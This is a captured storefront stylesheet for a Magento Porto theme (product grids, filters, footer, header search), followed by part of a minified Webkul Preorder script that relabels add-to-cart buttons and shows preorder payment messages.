    text-align: center;
    font-family: 'Oswald';
    color: #fff;
    font-weight: 400;
    position: absolute;
    top: 6px;
    right: 8px;
}
.recent-inner .post-image .post-date .day {
    font-size: 22px;
    letter-spacing: 0.05em;
    background: none;
    color: #fff;
    font-weight: 400;
    padding: 5px 0 0;
    display: block;
}
.recent-inner .post-image .post-date .month {
    font-size: 12px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    background: none;
    font-weight: 400;
    padding: 0 0 8px;
    display: block;
    width: 39px;
}
.recent-inner .postTitle {
    margin-top: 20px;
    margin-bottom: 6px;
    min-height: auto;
}
.recent-inner .postTitle h2 a {
    font-size: 16px;
    font-weight: 700;
    color: #0e2f40;
}
.recent-inner .postContent {
    padding-bottom: 7px;
    margin: 0;
}
.recent-inner .postContent p {
    line-height: 24px;
    font-size: 13px;
    color: #767f84;
    margin: 0;
}
.recent-posts a.readmore {
    text-transform: uppercase;
    font-size: 13px;
    color: #ff0000;
    font-weight: 600;
}
.page-wrapper > .breadcrumbs {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.075em;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fff;
    border-bottom: #e6e6e6 solid 1px;
    line-height: 25px;
}
.breadcrumbs li a {
    font-weight: 700;
}
.page-wrapper > .breadcrumbs .item:not(:last-child):after {
    content: '\f809';
}
.breadcrumbs li strong {
    font-weight: 700;
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background-color: #ff0000;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
    background-color: #ff0000;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    border: 0;
    background-color: transparent;
    border-bottom: 2px solid #dfdfdf;
    padding-left: 0;
    padding-right: 0;
    font-family: "Oswald";
    color: #000;
    letter-spacing: 1px;
    font-size: 12px;
}
.filter-content .item {
    padding: 0;
    margin: 0;
}
.filter-current .action.remove {
    right: -8px;
}
.filter-actions {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
    padding: 0 7px;
}
.block-category-list .block-content, .filter-options-content, .filter-current .items {
    border: none;
    background-color: transparent;
    padding: 20px 15px;
}
.block-category-list .block-content ol li.item {
    margin: 0;
    padding: 5px 0;
}
.block-category-list .block-content .item a {
    font-size: 12px;
    line-height: 1;
    color: #000000;
}
.filter-options-title:after {
    border: none;
    content: '\f882';
    color: #000;
    font-size: 12px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #000;
}
.active > .filter-options-title:after {
    content: '\f883';
}
.sidebar .sidebar-title {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px;
    letter-spacing: 1px;
    color: #000;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -48px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 14px;
    color: #000;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 +h5{
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p{
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px !important;
    letter-spacing: 1px;
    color: #000;
    text-transform: uppercase;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.filterproducts.products .product-item .product-item-photo {
    border: solid 1px #ececec;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 30%;
}
.sidebar .product-items .product-item-details {
    margin-left: calc(30% + 15px);
}
.sidebar .product-items .product-item-details .product.name a {
    color: #7a7d82;
}
.sidebar .product-items .product-item-details .price {
    font-size: 15px;
}
.product-item .product-reviews-summary {
    background: none;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    color: #0e2f40;
}
.old-price .price {
    font-size: 14px;
    color: #0e2f40;
}
.special-price .price {
    color: #ff0000;
}
.product.name a {
    color: #0e2f40;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-photo {
    transition: all 0.3s;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item:hover .product-item-photo {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-details {
    padding: 12px 0 9px;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    position: absolute;
    right: 0;
    left: 0;
    top: auto;
    bottom: 0;
    background-color: rgba(0,0,0,0.6);
    font-size: 12.5px;
    font-family: 'Oswald';
    letter-spacing: 0.025em;
    line-height: 26px;
    font-weight: 400;
    text-align: center;
    height: 46px;
    text-transform: uppercase;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 .porto-icon-eye {
    display: none;
}
.products-grid .product-item-details .product-item-actions .tocart {
    background-color: transparent;
    color: #2b2b2d;
    border-color: #d8d8d6;
    font-size: 12px;
    font-family: 'Oswald';
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
.product-item .tocart:before {
    content: "\e87f";
    font-size: 17px;
    vertical-align: middle;
    line-height: 32.5px;
}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist,
.product-addto-links .action.tocompare, .product-item-actions .action.tocompare, .action.tocompare,
.product-addto-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend{
    border-color: #d8d8d6;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}


.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #ff0000;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
    vertical-align: top;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}


.footer-middle {
    padding: 66px 0 45px;
}
.footer-middle i,.footer-middle .contact-info i, .footer-middle em {
    /*display: none !important;*/
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle .contact-info p {
    line-height: 1;
}
.footer-middle .contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {position: absolute;}
.footer-middle .block.newsletter input {
    background-color: transparent;
    color: #686865;
    height: 48px;
    border: none;
    font-size: 13px;
    padding: 8px;
    padding-left: 0;
    float: left;
    max-width: 330px;
    width: 100%;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe {
    background: none;
    border: none;
    height: 48px;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe span {
    height: 48px;
    line-height: 48px;
    padding: 0;
    text-transform: uppercase;
    background-color: transparent;
    color:#ff0000;
    font-size: 13px;
    font-family: 'Open Sans';
    font-weight: 300;
    letter-spacing: 0;
}
.footer-middle .block.newsletter .action.subscribe span:after{
    content: '\f801';
    font-family: 'porto-icons';
    padding-left: 8px;
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #1f232f;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: transparent;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
.product-label.preorder-label {
    color: #fff;
    background: #ffa700;
    padding: 5px;
    line-height: 16px;
    text-transform: uppercase;
}
.product-stokc-labels {
    position: absolute;
    right: 5px;
    top: 6px;
}
.product-label.stock-label {
    color: #fff;
    background: green;
    line-height: 10px;
}
@media (max-width: 991px) {
    .page-header.type2.header-newskin .block-search {
        margin-left: 55px;
        max-width: 290px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        min-width: auto !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    header.page-header.type2.header-newskin {
        border-top-width: 0;
    }
    .page-header.type2.header-newskin .panel.header,.page-header.type2.header-newskin > .main-panel-top {
        display: none;
    }
    .page-header.type2.header-newskin .block-search {
        margin: 0;
        max-width:100%;
    }
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before, .page-header.type2.header-newskin .block-search .label:before, .page-header.type2.header-newskin .nav-toggle:before {
        /*color: #393F4F;*/
    }
.cms-index-index .sidebar .custom-block img {
    width: 100%;
}
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .brands-slide .owl-side-narrow .owl-carousel {
        padding: 0;
    }
    .brands-slide .owl-controls {
        display:none;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .footer-middle {
        padding: 62px 0 0;
        margin-bottom: -20px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
    .footer-bottom .social-icons {padding-top: 15px;float:left !important;width:100%;}
    .footer-bottom address {
        overflow: hidden;
        width: 100%;
    }
}
    .page-products .sorter {
        float: left;
    }
    .modes {
        float: right;
        margin-right: 0;
        margin-left: 20px;
        margin-top: 7px;
    }
    .modes-mode:before {
        content: '\e880';
        font-size: 14px;
    }
    .mode-list:before {
        content: '\e87b';
        font-size: 14px;
    }
    .products.wrapper ~ .toolbar .limiter {
        float: left;
    }
    .products.wrapper ~ .toolbar .pages {
        float: right;
    }
@media (min-width: 768px) {
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 73px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
    }
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before,
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before,.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:after {
        color: #fff;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #000;
        color: #fff;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-family: 'Oswald';
        font-size: 16.5px;
        letter-spacing: 0.055em;
        font-weight: 400;
        line-height: 51px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top:after {
        line-height: 51px;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 600;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #ff0000;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        border-top: solid 2px #e7e7e7;
        margin-top: 31px;
        padding-top: 18px;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 400;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: red solid 2px;
        /*border-top: red solid 2px;
        border-left: red solid 2px;
        border-right: red solid 2px;
        padding: 0 30px;*/
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
    .product.info.detailed.sticky .product.data.items > .item.content {
        margin: 0;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .slider-with-side .slider-area {
        width: 66%;
    }
    .slider-with-side .side-area {
        width: 34%;
    }
}
.block-search .action.search:before {
    content: '\e884';
}
.block-search .action.search:hover:before {
    color: #333;
}

.block-search .action.search:before {
    color: #333;
    font-size: 16px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.product-item .rating-summary .rating-result > span:before {
    color: #797876;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-option.text {
    min-width: 24px;
    line-height: 16px;
    padding: 3px;
    height: 24px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 10px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -25px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 51px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 50px;
}
.pages a.page:visited {
    color: #706f6c;
}
.search-autocomplete ul li span.qs-option-name,.search-autocomplete ul li .amount {
    color: #000;
}
@media (max-width: 767px) {
    .nav-toggle:before, .block-search .label:before {
        color: #141a1f;
        font-size: 20px;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        /*color: #141a1f;*/
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
        right: 9px;
    }
}
.breadcrumbs .items {
    font-size: 11px;
}
@media (min-width: 1200px) {
    .page-wrapper > .breadcrumbs {
        max-width: 100%;
    }
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-bottom .social-icons {
    margin-right: 0;
}
.fotorama__nav .fotorama__thumb-border {
    border-color: #2f3946;
}
.breadcrumbs .item[class*="category"] > a {
    line-height: 1;
    margin-top: 1px;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
/**top search**/
@media (min-width: 768px){
.page-header.type2.header-newskin .search-area {
    position: relative;
    margin: 0;
    display: block;
    float: right;
    right: 61px;
    height: 50px;
    z-index: 99;
    margin-top: 38px;
}
.page-header.type2.header-newskin .search-area>a {
    color: #fff;
    line-height: 50px;
    display: block;
    margin-right: 20px;
    width: 25px;
    text-align: center;
    font-size: 30px;
}
.page-header.type2.header-newskin .block-search {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    margin: 0;
}
.page-header.type2 .block-search:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    right: 20px;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
}
.page-header.type2.header-newskin .block-search .action.search {
    right: 5px;
    height: 38px;
    border-left: 1px solid #ccc;
    width: 40px;
    padding: 0;
    margin: 1px;
}
}
@media (max-width: 767px){
    .page-header.type2.header-newskin .search-toggle-icon {
        display: none;
    }
}


@media (min-width: 768px), print{
    .page-header.header-newskin .navigation li.level0.fullwidth .submenu li.level1 > a, .page-header.header-newskin .navigation li.level0.staticwidth .submenu li.level1 > a {
        font-size: 12px;
        font-weight: 700;
        margin-top: 5px;
        margin-bottom: 4px;
        color: #777777;
        padding: 0 5px;
    }
    .submenu li.level1 > a:before {
        content: '\f811';
        display: inline;
        font-family: 'porto-icons';
        font-size: 16px;
        margin-right: 3px;
        vertical-align: top;
    }
}


/**add added on 18 July***/
#newsletter_popup .actions {
    margin-left: -76px;
    padding-left: 3px;
    
}
.sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #ff0000;
}
.sw-megamenu.navigation span.cat-label.cat-label-label3 {
    background-color: #ff0000;
}
/**input box place holder color**/
input::-webkit-input-placeholder {
color: #999999 !important;
}
 
input:-moz-placeholder { /* Firefox 18- */
color: #999999 !important;  
}
 
input::-moz-placeholder {  /* Firefox 19+ */
color: #999999 !important;  
}
 
input:-ms-input-placeholder {  
color: #999999 !important;  
}

/*2018 07 30*/
.product-info-main .product-info-stock-sku{padding-left: 0;text-align: left;}
.product-info-main .product-reviews-summary{margin-bottom:10px;}
.product-info-main .stock.available span:not(.label) {
    color: green;
}
.product-info-main .stock.unavailable span:not(.label) {
    color: red;
}
.page-header.type2.header-newskin .header.panel > .header.links > li.compare {
    float: unset;
}
body.catalog-product-view .additional-attributes{width: 100% !important;color: #000;}
body.catalog-product-view .product.attribute.description{color: #000;}
body.catalog-product-view .additional-attributes tr:nth-child(2n+1){background: #F1F1F1;}
.product-info-main .stock.available, .product-info-main .stock.unavailable{padding-bottom: 10px;}
.product.info.detailed .additional-attributes > thead > tr > th, .product.info.detailed .additional-attributes > tbody > tr > th, .product.info.detailed .additional-attributes > tfoot > tr > th{padding: 5.5px 27px 9px 24px;width: 35%;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;padding:11px; }
@media (min-width: 768px){
    .products.wrapper ~ .toolbar .toolbar-amount{padding:11px 100px; }
    .catalogsearch-advanced-result .toolbar-products{position: unset;}
}
@media (max-width: 480px){
    .products.wrapper ~ .toolbar .toolbar-amount{width: 100%;text-align:center;padding:11px; }
}
.filter-options-content ol.items{margin:0px;}
/***new added by vinod **/
.page-header.type2.header-newskin > .main-panel-top{ border-bottom: solid 1px #999999;}
@media (min-width: 768px){
.page-header.type2.header-newskin.sticky-header .nav-sections {
    background-color: #000;
    color: #fff;
}
.navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus{
    background: none;
}
.sw-megamenu.navigation li.level0.classic .submenu a:hover > span{text-decoration: underline;}
.navigation .level0 .submenu a{padding: 5px;}
}
body.customer-account-create .choice.newsletter{display: none;}
.actions-toolbar .secondary .action.remind{border: 0.5px solid #999;padding: 11px;margin: 0;}

body.customer-account-edit .field.password-info p{display:none;}


.checkout-index-index .table-checkout-shipping-method tbody td{padding-left: 18px;}

.product-info-main .product-options-wrapper .fieldset div.field:not(.field.required){display: none;}
.brands-slider .logo-img{min-width: 150px;min-height: 140px;max-width: 150px;background-position: center;width: 100%;background-size: contain;background-repeat: no-repeat;margin:0 auto;}
.page-header .customblock .footer-social{padding: 0;margin:0;}
.page-header .customblock .footer-social li{padding:0 5px; margin-bottom: 0px;}
.page-header .customblock .footer-social li a{color: #fff;}
.page-header .customblock .footer-social li a i.fa{font-size: 1.5em;}
.page-header .headertopmsg{width: calc(100% - 500px);}

.featured-index-index .toolbar-products{position:unset;}
/*.page-header.header-newskin .minicart-wrapper .action.showcart:before, .page-header.header-newskin .minicart-wrapper .action.showcart.active:before{content: '';background: url('../images/shopping-cart.svg');}*/
.toolbar-products .pages{display: inline-block;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/view.min.js
body_size: 899
content:
define(['jquery','uiComponent','ko','mage/storage'],function($,Component,ko,storage){'use strict';var superAttributes=[];return Component.extend({defaults:{template:'Webkul_Preorder/product/view/preorder-information'},isNeedToDisplayPreorderInfo:ko.observable(false),getPreorderType:ko.observable(0),getPayPercentageMsg:ko.observable(''),getPreorderMsg:ko.observable(''),getPreorderAvailableOn:ko.observable(''),initialize:function(config){var self=this;var preorderType=Number(config.params.preorderType);self.getPreorderType(preorderType);self.getPreorderMsg($.mage.__(config.params.preorderMsg));if(preorderType){if(config.params.preorderPercentage==0){var payMsg=$.mage.__(config.params.freePreorderNote);}else{var payMsg=$.mage.__('Pay ');payMsg+='<b>'+config.params.preorderPercentage+'% </b>';payMsg+=$.mage.__(' as Preorder');}
self.getPayPercentageMsg(payMsg);}
$(document).ready(function(){if(config.params.productType=='simple'||config.params.productType=='virtual'||config.params.productType=='downloadable'){var addToCartButton=$("#product-addtocart-button");if(config.params.isPreorderProduct==1&&config.params.productQty<1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(config.params.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}else if(config.params.productType=='configurable'){$("#product-options-wrapper .swatch-select").change(function(){var attributeValue=$(this).val();var attributeId=$(this).closest('.swatch-attribute').attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);});$("#product-options-wrapper .swatch-option").click(function(){var classes=$(this).attr('class');var count=0;var swatchScope=$(this);var intVal=setInterval(function(){count++;if(count>5000){clearInterval(intVal);}
if(swatchScope.attr('class')!=classes){var swatchAttribute=swatchScope.closest('.swatch-attribute');var attributeValue=swatchAttribute.attr('data-option-selected');var attributeId=swatchAttribute.attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);clearInterval(intVal);}},1);});$("#product-options-wrapper .super-attribute-select").change(function(){var attributeValue=$(this).val();var attr=$(this).attr('data-selector');var attributeId=(attr.split("[")[1]).split("]")[0];self.doCalculateAndReflect(attributeId,attributeValue,config);});}else if(config.params.productType=='grouped'){if($(".grouped-preorder-info-box").length){$("#product-addtocart-button").text($.mage.__('Preorder'));}}});this._super();return this;},initObservable:function(){return this;},doCalculateAndReflect:function(attributeId,attributeValue,config){var self=this;var temp=[];if(superAttributes){superAttributes.forEach(function(attribute){if(attribute.attributeId!=attributeId){temp.push({attributeId:attribute.attributeId,attributeValue:attribute.attributeValue});}});}
superAttributes=[];superAttributes=[...temp];if(attributeValue!=0){superAttributes.push({attributeId:attributeId,attributeValue:attributeValue});}
var totalSwatches=$("#product-options-wrapper .swatch-opt > .swatch-attribute").length;if(totalSwatches==0){totalSwatches=$("select.super-attribute-select").length;}
